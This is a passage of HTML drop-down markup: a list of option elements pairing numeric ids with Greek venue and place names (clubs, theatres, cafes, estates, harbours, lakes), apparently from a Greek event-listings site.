	<option value="61406">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Nu;ί&kappa;&alpha;&iota;&alpha;&sigmaf; &Pi;&lambda;ά&tau;&omega;&nu;</option>
	<option value="60962">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&Alpha;&Omicron;&Kappa; (Sports Arena)</option>
	<option value="60622">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&Alpha;&Omicron;&Kappa; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;) </option>
	<option value="62289">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Pi;&epsilon;&rho;&iota;&sigma;&tau;&epsilon;&rho;ί&omicron;&upsilon;</option>
	<option value="62080">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Sigma;&pi;ό&rho;&tau;&iota;&nu;&gamma;&kappa;</option>
	<option value="63964">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Phi;&alpha;&lambda;ή&rho;&omicron;&upsilon;</option>
	<option value="61670">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;ή&pi;&epsilon;&delta;&omicron; &Phi;ί&lambda;&iota;&pi;&pi;&omicron;&sigmaf; &Alpha;&mu;&omicron;&iota;&rho;ί&delta;&eta;&sigmaf;</option>
	<option value="62676">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&lambda;ί&mu;&omicron;&upsilon;</option>
	<option value="62138">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Alpha;&rho;&gamma;&omicron;&nu;&alpha;&upsilon;&tau;ώ&nu;</option>
	<option value="62825">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Sigma;&alpha;&nu;&tau;&omicron;&rho;ί&nu;&eta;&sigmaf;</option>
	<option value="61422">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Tau;.&Epsilon;.&Iota;. </option>
	<option value="64164">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Gamma;&upsilon;&mu;&nu;&alpha;&sigma;&tau;ή&rho;&iota;&omicron; &Chi;&Alpha;&Nu;&Theta; ΄&Mu;ί&mu;&eta;&sigmaf; &Tau;&sigma;&iota;&kappa;ί&nu;&alpha;&sigmaf;&rsquo;</option>
	<option value="63108">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Delta;&eta;&mu;&omicron;&tau;&iota;&kappa;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Sigma;&upsilon;&kappa;έ&omega;&nu;</option>
	<option value="63782">&Kappa;&lambda;&epsilon;&iota;&sigma;&tau;ό &Omicron;&lambda;&upsilon;&mu;&pi;&iota;&alpha;&kappa;ό &Sigma;&tau;ά&delta;&iota;&omicron; &Gamma;&alpha;&lambda;&alpha;&tau;&sigma;ί&omicron;&upsilon;</option>
	<option value="63009">&Kappa;&lambda;&eta;&mu;&alpha;&tau;&alpha;&rho;&iota;ά</option>
	<option value="61297">&Kappa;&lambda;ί&mu;&alpha;&xi;</option>
	<option value="60550">&Kappa;ό&delta;&rho;&alpha;</option>
	<option value="64140">&Kappa;&omicron;&iota;&lambda;ά&delta;&alpha; &Eta;&phi;&alpha;&iota;&sigma;&tau;&epsilon;ί&omicron;&upsilon;</option>
	<option value="62218">&Kappa;&omicron;&iota;&nu;&omega;&nu;&iota;&kappa;ό &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Beta;ύ&rho;&omega;&nu;&alpha;</option>
	<option value="61754">&Kappa;ό&kappa;&kappa;&iota;&nu;&eta; &Sigma;&beta;&omicron;ύ&rho;&alpha; Cafe</option>
	<option value="63514">&Kappa;ό&kappa;&kappa;&iota;&nu;&omicron; &Pi;&iota;&pi;έ&rho;&iota;</option>
	<option value="61770">&Kappa;ό&kappa;&kappa;&omicron;&iota; &Kappa;&alpha;&phi;έ</option>
	<option value="63953">&Kappa;&omicron;&lambda;&epsilon;&kappa;&tau;ί&beta;&alpha; &tau;&eta;&sigmaf; &tau;&alpha;&rho;ά&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="62864">&Kappa;&omicron;&lambda;&iota;&nu;&delta;&rho;ό&sigmaf; &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="60495">&Kappa;ό&mu;&eta;&sigmaf; &Nu;&epsilon;&omicron;&kappa;&lambda;&alpha;&sigma;&iota;&kappa;ό</option>
	<option value="62736">&Kappa;ό&mu;&iota;&xi; Coffee Beer Bar</option>
	<option value="63987">&Kappa;&Omicron;&Nu;&Tau;&Omicron;&Mu;&Alpha;&Rho;&Iota; &Chi;&Alpha;&Nu;&Iota;&Omega;&Nu;</option>
	<option value="61615">&Kappa;&omicron;&upsilon;&zeta;ί&nu;&omicron; &tau;&eta;&sigmaf; &Pi;&alpha;&nu;&alpha;&gamma;ί&alpha;&sigmaf; </option>
	<option value="62133">&Kappa;&omicron;&upsilon;&kappa;ί</option>
	<option value="60971">&Kappa;&omicron;ύ&mu;&alpha;&nu;&iota; &Phi;&omicron;&lambda;ό&eta;&sigmaf;</option>
	<option value="60551">&Kappa;&omicron;&upsilon;&mu;&omicron;&upsilon;&nu;&delta;&omicron;ύ&rho;&omicron;&upsilon; 10</option>
	<option value="62727">&Kappa;&omicron;&upsilon;&rho;&delta;&iota;&sigma;&tau;ό &Pi;&omicron;&rho;&tau;&omicron;&kappa;ά&lambda;&iota;</option>
	<option value="61241">&Kappa;&omicron;&upsilon;&rho;&sigma;ά&rho;&omicron;&sigmaf;</option>
	<option value="61879">&Kappa;&omicron;&chi;&lambda;ί&alpha;&sigmaf; Coffee-Gallery</option>
	<option value="63894">&Kappa;&omicron;&chi;ύ&lambda;&iota; Cafe Bar</option>
	<option value="62515">&Kappa;&rho;&alpha;&nu;ί&delta;&iota; &Epsilon;&rho;&mu;&iota;&omicron;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="63265">&Kappa;&rho;&alpha;&tau;ή&rho;&alpha;&sigmaf; &Sigma;&tau;έ&phi;&alpha;&nu;&omicron;&sigmaf;, &Kappa;&omicron;&iota;&lambda;ά&delta;&alpha; &Eta;&phi;&alpha;&iota;&sigma;&tau;&epsilon;ί&omicron;&upsilon;</option>
	<option value="63016">&Kappa;&rho;&alpha;&tau;&iota;&kappa;ό &Omega;&delta;&epsilon;ί&omicron; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="63120">&Kappa;&rho;&epsilon;&mu;ά&lambda;&alpha; &Sigma;&tau;έ&kappa;&iota;</option>
	<option value="61730">&Kappa;&rho;&eta;&tau;&iota;&kappa;ό &Kappa;έ&nu;&tau;&rho;&omicron; &Zeta;&omicron;&rho;&mu;&pi;ά&sigmaf;</option>
	<option value="61910">&Kappa;&rho;ί&kappa;&omicron;&sigmaf;</option>
	<option value="61990">&Kappa;&tau;ή&mu;&alpha; Santa Maria</option>
	<option value="62001">&Kappa;&tau;ή&mu;&alpha; &Alpha;ί&gamma;&lambda;&eta;</option>
	<option value="63959">&Kappa;&tau;ή&mu;&alpha; &Alpha;&nu;&theta;&eta;&delta;ώ&nu;</option>
	<option value="63781">&Kappa;&tau;ή&mu;&alpha; &Alpha;&rho;ί&sigma;&tau;&eta;</option>
	<option value="62533">&Kappa;&tau;ή&mu;&alpha; &Zeta;&omicron;ύ&rho;&eta;</option>
	<option value="61785">&Kappa;&tau;ή&mu;&alpha; &Theta;&upsilon;&mu;έ&lambda;&eta;</option>
	<option value="61076">&Kappa;&tau;ή&mu;&alpha; &Mu;&alpha;&rho;έ&tau;&eta;</option>
	<option value="61503">&Kappa;&tau;ή&mu;&alpha; &Mu;&omicron;&nu;&tau;&omicron;&phi;ώ&lambda;&iota;</option>
	<option value="63286">&Kappa;&tau;ή&mu;&alpha; &Omicron;&iota;&nu;&omicron;&phi;ό&rho;&omicron;&sigmaf;</option>
	<option value="61589">&Kappa;&tau;ή&mu;&alpha; &Pi;ά&nu;&alpha;&kappa;&rho;&omicron;&nu;</option>
	<option value="62545">&Kappa;&tau;ή&mu;&alpha; &Pi;&alpha;&nu;&tau;&alpha;&zeta;ή</option>
	<option value="61487">&Kappa;&tau;ή&mu;&alpha; &Pi;&alpha;&sigma;&iota;ά&kappa;&omicron;&upsilon;</option>
	<option value="62668">&Kappa;&tau;ή&mu;&alpha; &Pi;&iota;&theta;ά&rho;&iota;</option>
	<option value="61582">&Kappa;&tau;ή&mu;&alpha; &Pi;&lambda;&alpha;&tau;&alpha;&nu;ό&rho;&epsilon;&mu;&alpha;</option>
	<option value="61564">&Kappa;&tau;ή&mu;&alpha; &Phi;&alpha;ί&delta;&rho;&alpha;</option>
	<option value="63464">&Kappa;&tau;ή&mu;&alpha; &Chi;&rho;&eta;&sigma;&tau;ί&delta;&eta;</option>
	<option value="63118">&Kappa;&tau;&eta;&rho;&iota;&alpha;&kappa;ό &Sigma;&upsilon;&gamma;&kappa;&rho;ό&tau;&eta;&mu;&alpha; &Pi;ύ&lambda;&eta; &Epsilon;&rho;&mu;&omicron;ύ 117-121</option>
	<option value="61370">&Kappa;&tau;ή&rho;&iota;&omicron; 56</option>
	<option value="63898">&Kappa;&tau;ή&rho;&iota;&omicron; 56 &sigma;&tau;&omicron;&nu; &laquo;&Epsilon;&lambda;&lambda;&eta;&nu;&iota;&kappa;ό &Kappa;ό&sigma;&mu;&omicron;&raquo;</option>
	<option value="62660">&Kappa;&tau;ί&rho;&iota;&omicron; &Epsilon;&theta;&nu;&iota;&kappa;ή&sigmaf; &Alpha;&sigma;&phi;&alpha;&lambda;&iota;&sigma;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="61320">&Kappa;&tau;ί&rho;&iota;&omicron; &Epsilon;&sigma;&pi;&lambda;&alpha;&nu;ά&delta;&alpha;&sigmaf;</option>
	<option value="60840">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron;</option>
	<option value="64075">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron; (&Pi;&alpha;&lambda;&alpha;&tau;ά&kappa;&iota;)</option>
	<option value="63565">&Kappa;&upsilon;&beta;&epsilon;&rho;&nu;&epsilon;ί&omicron; Cafe Bar</option>
	<option value="61827">&Kappa;&upsilon;&delta;&alpha;&theta;&eta;&nu;&alpha;ί&omega;&nu; Bar</option>
	<option value="63357">&Kappa;ύ&kappa;&lambda;&omega;&pi;&alpha;&sigmaf;</option>
	<option value="60764">&Kappa;&upsilon;&pi;&alpha;&rho;&iota;&sigma;&sigma;ί&alpha;</option>
	<option value="60804">&Kappa;&upsilon;&rho;&iota;ά&kappa;&iota; &Beta;&omicron;&iota;&omega;&tau;ί&alpha;&sigmaf;</option>
	<option value="63196">&Kappa;&upsilon;&rho;&iota;ά&kappa;&iota; &Beta;&omicron;&iota;&omega;&tau;ί&alpha;&sigmaf;</option>
	<option value="63135">&Kappa;ύ&rho;&iota;&omicron;&sigmaf; &Chi;&omicron;&upsilon;</option>
	<option value="63001">&Kappa;ύ&tau;&tau;&alpha;&rho;&omicron;</option>
	<option value="60561">&Kappa;ύ&tau;&tau;&alpha;&rho;&omicron; Live</option>
	<option value="62869">&Kappa;&omega;&sigmaf;</option>
	<option value="62520">&Lambda;&alpha;&zeta;&alpha;&rho;έ&tau;&omicron;</option>
	<option value="62078">&Lambda;&alpha;&zeta;&alpha;&rho;έ&tau;&omicron; &Mu;&omicron;&nu;&epsilon;&mu;&beta;&alpha;&sigma;&iota;ά&sigmaf;</option>
	<option value="64007">&Lambda;&alpha;ϊ&kappa;ή &Sigma;&kappa;&eta;&nu;ή &ndash; &Kappa;&rho;ύ&pi;&tau;&eta;</option>
	<option value="60768">&Lambda;&alpha;&mu;ί&alpha;</option>
	<option value="61971">&Lambda;ά&rho;&iota;&sigma;&alpha;</option>
	<option value="62833">&Lambda;&alpha;&tau;&omicron;&mu;&epsilon;ί&omicron; &Delta;&iota;&omicron;&nu;ύ&sigma;&omicron;&upsilon;</option>
	<option value="63683">&Lambda;&alpha;&chi;&alpha;&nu;&alpha;&gamma;&omicron;&rho;ά &Rho;έ&nu;&tau;&eta;</option>
	<option value="60974">&Lambda;&epsilon;&iota;&beta;&alpha;&delta;&iota;ά</option>
	<option value="62111">&Lambda;&epsilon;ό&nu;&tau;&epsilon;&iota;&omicron; &Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Sigma;&mu;ύ&rho;&nu;&eta;&sigmaf;</option>
	<option value="62824">&Lambda;έ&sigma;&chi;&eta; &Delta;&rho;ό&mu;&omicron;&iota; &Phi;&iota;&lambda;ί&alpha;&sigmaf; &kappa;&alpha;&iota; &Pi;&omicron;&lambda;&iota;&tau;&iota;&sigma;&mu;&omicron;ύ</option>
	<option value="63771">&Lambda;έ&sigma;&chi;&eta; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;&alpha;ί&omega;&nu;</option>
	<option value="62443">&Lambda;έ&sigma;&chi;&eta; &Sigma;&pi;ά&rho;&tau;&eta;&sigmaf; - &Sigma;ύ&mu;&mu;&epsilon;&tau;&rho;&omicron;&nu; Cafe Bistro</option>
	<option value="61819">&Lambda;&eta;&theta;&eta;&nu;ό&eta;</option>
	<option value="60801">&Lambda;ή&mu;&nu;&omicron;&sigmaf;</option>
	<option value="62882">&Lambda;&eta;&xi;&omicron;ύ&rho;&iota; </option>
	<option value="64143">&Lambda;&iota;&mu;&alpha;&nu;ά&kappa;&iota; </option>
	<option value="63316">&Lambda;&iota;&mu;&alpha;&nu;ά&kappa;&iota; &Mu;ά&tau;&iota;</option>
	<option value="61637">&Lambda;&iota;&mu;ά&nu;&iota;</option>
	<option value="63228">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&lambda;&epsilon;&xi;&alpha;&nu;&delta;&rho;&omicron;ύ&pi;&omicron;&lambda;&eta;&sigmaf;</option>
	<option value="63988">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&mu;&phi;&iota;&lambda;&omicron;&chi;ί&alpha;&sigmaf;</option>
	<option value="63870">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&rho;&tau;έ&mu;&iota;&delta;&alpha;&sigmaf;</option>
	<option value="62887">&Lambda;&iota;&mu;ά&nu;&iota; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="60906">&Lambda;&iota;&mu;ά&nu;&iota; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="61098">&Lambda;&iota;&mu;ά&nu;&iota; &Kappa;&epsilon;&rho;&kappa;ί&nu;&eta;&sigmaf;</option>
	<option value="61998">&Lambda;&iota;&mu;ά&nu;&iota; &Kappa;&upsilon;&lambda;&lambda;ή&nu;&eta;&sigmaf;</option>
	<option value="61643">&Lambda;&iota;&mu;ά&nu;&iota; &Mu;&epsilon;&sigma;&omicron;&lambda;&omicron;&gamma;&gamma;ί&omicron;&upsilon;</option>
	<option value="60857">&Lambda;&iota;&mu;ά&nu;&iota; &Nu;ά&xi;&omicron;&upsilon;</option>
	<option value="63769">&Lambda;&iota;&mu;ά&nu;&iota; &Nu;έ&alpha;&sigmaf; &Mu;&eta;&chi;&alpha;&nu;&iota;ώ&nu;&alpha;&sigmaf;</option>
	<option value="63980">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;ά&lambda;&alpha;&iota;&rho;&omicron;&upsilon;</option>
	<option value="62877">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;ό&rho;&omicron;&upsilon;</option>
	<option value="63869">&Lambda;&iota;&mu;ά&nu;&iota; &Pi;&rho;έ&beta;&epsilon;&zeta;&alpha;&sigmaf;</option>
	<option value="63501">&Lambda;&iota;&mu;ά&nu;&iota; &Sigma;&kappa;ά&lambda;&alpha;&sigmaf; &Rho;&alpha;&chi;&omega;&nu;ί&omicron;&upsilon;</option>
	<option value="60881">&Lambda;&iota;&mu;ά&nu;&iota; Ύ&delta;&rho;&alpha;&sigmaf;</option>
	<option value="62903">&Lambda;ί&mu;&nu;&eta; &Beta;&omicron;&upsilon;&lambda;&iota;&alpha;&gamma;&mu;έ&nu;&eta;&sigmaf;</option>
	<option value="64245">&Lambda;ί&mu;&nu;&eta; &Delta;ό&xi;&alpha;</option>
	<option value="61061">&Lambda;ί&mu;&nu;&eta; &Kappa;&epsilon;&rho;&kappa;ί&nu;&eta; </option>
	<option value="62431">&Lambda;ί&mu;&nu;&eta; &Kappa;&omicron;&kappa;&kappa;&iota;&nu;&omicron;&gamma;&epsilon;ί&omega;&nu;</option>
	<option value="63950">&Lambda;ί&mu;&nu;&eta; &Mu;&omicron;&upsilon;&sigma;ώ&nu;</option>
	<option value="62885">&Lambda;ί&mu;&nu;&eta; &Sigma;&mu;&omicron;&kappa;ό&beta;&omicron;&upsilon; &Kappa;&alpha;&rho;&delta;ί&tau;&sigma;&alpha;&sigmaf;</option>
	<option value="63229">&Lambda;ί&mu;&nu;&eta; &Tau;&rho;&iota;&chi;&omega;&nu;ί&delta;&alpha;&sigmaf;</option>
	<option value="63760">&Lambda;ί&mu;&nu;&eta; &Tau;&upsilon;&chi;&epsilon;&rho;&omicron;ύ</option>
	<option value="62447">&Lambda;&iota;&mu;&nu;&omicron;ύ&pi;&omicron;&lambda;&eta;</option>
	<option value="62102">&Lambda;&iota;&omicron;&nu;&tau;ά&rho;&iota; &Tau;&omicron;&upsilon; &Pi;&epsilon;&iota;&rho;&alpha;&iota;ά</option>
	<option value="62300">&Lambda;&iota;&tau;&rho;ί&beta;&iota;</option>
	<option value="64110">&Lambda;&omicron;ύ&lambda;&omicron;&upsilon;</option>
	<option value="63104">&Lambda;&omicron;ύ&nu;&alpha; &Pi;&alpha;&rho;&kappa; &Tau;&alpha; &Alpha;&eta;&delta;&omicron;&nu;ά&kappa;&iota;&alpha;</option>
	<option value="61632">&Lambda;&omicron;&upsilon;&tau;&rho;ά</option>
	<option value="63249">&Lambda;&omicron;&upsilon;&tau;&rho;ά &Pi;&omicron;&zeta;ά&rho;</option>
	<option value="62508">&Lambda;&omicron;&upsilon;&tau;&rho;ά&kappa;&iota;</option>
	<option value="62097">&Lambda;ό&phi;&omicron;&sigmaf; &Kappa;&omicron;&lambda;&omega;&nu;&omicron;ύ</option>
	<option value="64195">&Lambda;ό&phi;&omicron;&sigmaf; &Mu;&alpha;&sigma;&pi;ά&lambda;&iota;</option>
	<option value="62912">&Lambda;ό&phi;&omicron;&sigmaf; &Xi;&epsilon;&nu;ί&alpha;</option>
	<option value="62027">&Lambda;ό&phi;&omicron;&sigmaf; &Sigma;ά&nu;&eta;&sigmaf; (Sani Resort)</option>
	<option value="60978">&Lambda;ό&phi;&omicron;&sigmaf; &Sigma;&tau;&rho;ά&nu;&eta;</option>
	<option value="62929">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Alpha;&sigma;&tau;&upsilon;&pi;ά&lambda;&alpha;&iota;&alpha;&sigmaf;</option>
	<option value="63231">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Kappa;&upsilon;&theta;ή&rho;&omega;&nu;</option>
	<option value="61596">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Nu;έ&alpha;&sigmaf; &Zeta;ί&chi;&nu;&eta;&sigmaf; </option>
	<option value="63242">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Phi;&eta;&rho;ώ&nu;</option>
	<option value="62945">&Lambda;ύ&kappa;&epsilon;&iota;&omicron; &Chi;ώ&rho;&alpha;&sigmaf; &Kappa;&upsilon;&theta;ή&rho;&omega;&nu;</option>
	<option value="63899">&Lambda;&upsilon;&kappa;ί&sigma;&kappa;&omicron;&sigmaf; All Day Bar</option>
	<option value="63411">&Lambda;&omega;&tau;ό&sigmaf; Classic</option>
	<option value="61463">&Lambda;&omega;&tau;ό&sigmaf; Music Bar</option>
	<option value="61761">&Mu;&alpha;&gamma;&iota;&kappa;ή &Alpha;&upsilon;&lambda;ή</option>
	<option value="63379">&Mu;&alpha;&kappa;&epsilon;&delta;&omicron;&nu;&iota;&kappa;ό &Mu;&omicron;&upsilon;&sigma;&epsilon;ί&omicron; &Sigma;ύ&gamma;&chi;&rho;&omicron;&nu;&eta;&sigmaf; &Tau;έ&chi;&nu;&eta;&sigmaf;</option>
	<option value="62856">&Mu;&alpha;&kappa;&rho;ύ&gamma;&iota;&alpha;&lambda;&omicron;&sigmaf; &Pi;&iota;&epsilon;&rho;ί&alpha;&sigmaf;</option>
	<option value="62812">&Mu;&alpha;&lambda;&alpha;&kappa;ά&sigma;&alpha;</option>
	<option value="62415">&Mu;&alpha;&lambda;&lambda;&iota;&alpha;&rho;&omicron;&pi;&omicron;ύ&lambda;&epsilon;&iota;&omicron; &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="62753">&Mu;&alpha;&nu;&delta;&rho;&alpha;&gamma;ό&rho;&alpha;&sigmaf;</option>
	<option value="62662">&Mu;&alpha;&nu;&delta;&rho;&alpha;&kappa;&omicron;ύ&kappa;&omicron;&sigmaf;</option>
	<option value="62327">&Mu;&alpha;&nu;&iota;&tau;&omicron;ύ</option>
	<option value="62476">&Mu;&alpha;&rho;&alpha;&theta;ό&pi;&omicron;&lambda;&eta; &Mu;&epsilon;&sigma;&sigma;&eta;&nu;ί&alpha;&sigmaf;</option>
	<option value="64262">&Mu;&alpha;&rho;ί&nu;&alpha; &Kappa;&omega;</option>
	<option value="63563">&Mu;&alpha;&rho;&iota;&omicron;&nu;έ&tau;&alpha; Cafe Bar</option>
	<option value="60802">&Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron; &Alpha;&tau;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62854">&Mu;&alpha;&rho;&kappa;ό&pi;&omicron;&upsilon;&lambda;&omicron; &Alpha;&tau;&tau;&iota;&kappa;ή&sigmaf;</option>
	<option value="62586">&Mu;&alpha;&rho;&mu;ί&tau;&alpha; / Music Potions</option>
	<option value="63777">&Mu;&alpha;&sigma;&tau;ί&chi;&alpha;</option>
	<option value="61726">&Mu;&alpha;ύ&rho;&eta; &Tau;&rho;ύ&pi;&alpha;</option>
	<option value="62995">&Mu;&alpha;ύ&rho;&omicron;&sigmaf; &Gamma;ά&tau;&omicron;&sigmaf;</option>
	<option value="61057">&Mu;&epsilon;&gamma;ά&lambda;&eta; &Pi;&alpha;&nu;&alpha;&gamma;&iota;ά </option>
	<option value="61050">&Mu;&epsilon;&gamma;&alpha;&lambda;ό&pi;&omicron;&lambda;&eta;</option>
	<option value="62035">&Mu;&epsilon;&gamma;&alpha;&lambda;ό&chi;&alpha;&rho;&eta; &Tau;ή&nu;&omicron;&upsilon;</option>
	<option value="62481">&Mu;έ&gamma;&alpha;&rho;&omicron; &Gamma;&kappa;ύ&zeta;&eta;</option>
	<option value="62088">&Mu;έ&gamma;&alpha;&rho;&omicron; &Delta;&omicron;&upsilon;&kappa;ί&sigma;&sigma;&eta;&sigmaf; &Pi;&lambda;&alpha;&kappa;&epsilon;&nu;&tau;ί&alpha;&sigmaf;</option>
	<option value="60489">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="60697">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Theta;&epsilon;&sigma;&sigma;&alpha;&lambda;&omicron;&nu;ί&kappa;&eta;&sigmaf;</option>
	<option value="62320">&Mu;έ&gamma;&alpha;&rho;&omicron; &Mu;&omicron;&upsilon;&sigma;&iota;&kappa;ή&sigmaf; &Kappa;&omicron;&mu;&omicron;&tau;&eta;&nu;ή&sigmaf;</option>
	<option value="62449">&Mu;έ&gamma;&alpha;&rho;&omicron; &Chi;&omicron;&rho;&omicron;ύ </option>
	<option value="63891">&Mu;έ&gamma;&alpha;&rho;&omicron; &Chi;&omicron;&rho;&omicron;ύ &Kappa;&alpha;&lambda;&alpha;&mu;ά&tau;&alpha;&sigmaf;</option>
	<option value="62629">&Mu;&epsilon;&zeta;&epsilon;&delta;..ά&delta;&iota;&kappa;&omicron;</option>
	<option value="62483">&Mu;έ&theta;&alpha;&nu;&alpha;</option>
	<option value="62740">&Mu;&epsilon;&theta;&omicron;&delta;ί&alpha; Live Stage</option>
	<option value="61291">&Mu;&epsilon;&theta;&upsilon;&sigma;&tau;ά&nu;&epsilon;&sigmaf; </option>
	<option value="63679">&Mu;&epsilon;&theta;&omega;&delta;ί&alpha; Black Box</option>
	<option value="61693">&Mu;&epsilon;&lambda;ά&nu;&upsilon;&theta;&rho;&omicron;&sigmaf;</option>
	<option value="63048">&Mu;έ&lambda;&iota;-&Gamma;ά&lambda;&alpha;</option>
	<option value="62503">&Mu;&epsilon;&lambda;&iota;&gamma;&gamma;&omicron;ί &Delta;&omega;&delta;ώ&nu;&eta;&sigmaf;</option>
	<option value="62234">&Mu;&epsilon;&lambda;ί&nu;&alpha; Cafe</option>
	<option value="63498">&Mu;&epsilon;&lambda;&lambda;&iota;&sigma;&omicron;&upsilon;&rho;&gamma;&omicron;ί Ά&rho;&tau;&alpha;&sigmaf;</option>
	<option value="63983">&Mu;έ&lambda;&upsilon;&delta;&rho;&omicron;&nu;</option>
	<option value="62613">&Mu;&epsilon;&rho;ό&pi;&epsilon;&iota;&omicron; &Phi;&iota;&lambda;&alpha;&nu;&theta;&rho;&omega;&pi;&iota;&kappa;ό Ί&delta;&rho;&upsilon;&mu;&alpha;</option>
	<option value="61992">&Mu;&epsilon;&sigma;&alpha;&iota;&omega;&nu;&iota;&kappa;ό &Kappa;ά&sigma;&tau;&rho;&omicron;</option>
	<option value="61509">&Mu;&epsilon;&tau;&alpha;&lambda;&lambda;&omicron;&upsilon;&rho;&gamma;&epsilon;ί&omicron;</option>
	<option value="60593">&Mu;&epsilon;&tau;&rho;ό </option>
	<option value="63356">&Mu;&epsilon;&tau;&rho;ό &Mu;&omicron;&nu;&alpha;&sigma;&tau;&eta;&rho;ά&kappa;&iota;</option>
	<option value="62626">&Mu;&eta;&delta;έ&nu; Έ&nu;&alpha;</option>
	<option value="62853">&Mu;ή&lambda;&omicron;&sigmaf;</option>
	<option value="64227">&Mu;&eta;&tau;&rho;&omicron;&pi;&omicron;&lambda;&iota;&tau;&iota;&kappa;ό&sigmaf;-&Kappa;&alpha;&theta;&epsilon;&delta;&rho;&iota;&kappa;ό&sigmaf; &Nu;&alpha;ό&sigmaf; &Alpha;&theta;&eta;&nu;ώ&nu;</option>
	<option value="62588">&Mu;&eta;&chi;&alpha;&nu;&iota;&kappa;ή &Kappa;&alpha;&lambda;&lambda;&iota;έ&rho;&gamma;&epsilon;&iota;&alpha;</option>
	<option value="62828">&Mu;&iota;&kappa;&rho;ή &Epsilon;&pi;ί&delta;&alpha;&upsilon;&rho;&omicron;&sigmaf;</option>
	<option value="64102">&Mu;&iota;&kappa;&rho;ή &Sigma;&kappa;&eta;&nu;ή</option>
	<option value="63504">&Mu;&iota;&kappa;&rho;ή &Sigma;&kappa;&eta;&nu;ή &Mu;&omicron;&nu;ή&sigmaf; &Lambda;&alpha;&zeta;&alpha;&rho;&iota;&sigma;&tau;ώ&nu;</option>
	<option value="62657">&Mu;&iota;&kappa;&rho;ό Cafe</option>
	<option value="63672">&Mu;&iota;&kappa;&rho;ό Live</option>
	<option value="62991">&Mu;&iota;&kappa;&rho;ό &Gamma;&kappa;&lambda;ό&rho;&iota;&alpha;</option>
	<option value="60660">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron;</option>
	<option value="60908">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Alpha;&rho;&chi;&alpha;ί&alpha;&sigmaf; &Epsilon;&pi;&iota;&delta;&alpha;ύ&rho;&omicron;&upsilon;</option>
	<option value="62026">&Mu;&iota;&kappa;&rho;ό &Theta;έ&alpha;&tau;&rho;&omicron; &Iota;ά&sigma;&omicron;&nu;&alpha; &Mu;&omicron;&lambda;&phi;έ&sigma;&eta;</option>
	<option value="62965">&Mu;&iota;&kappa;&rho;ό &Kappa;&alpha;&phi;έ</option>
	<option value="64034">&Mu;&iota;&kappa;&rho;ό &Pi;&alpha;&lambda;&lambda;ά&sigmaf;</option>
	<option value="62692">&Mu;&iota;&kappa;&rho;ό&pi;&omicron;&lambda;&iota;&sigmaf;</option>
	<option value="61319">&Mu;&iota;&kappa;&rho;ό&sigmaf; &Kappa;&epsilon;&rho;&alpha;&mu;&epsilon;&iota;&kappa;ό&sigmaf;</option>
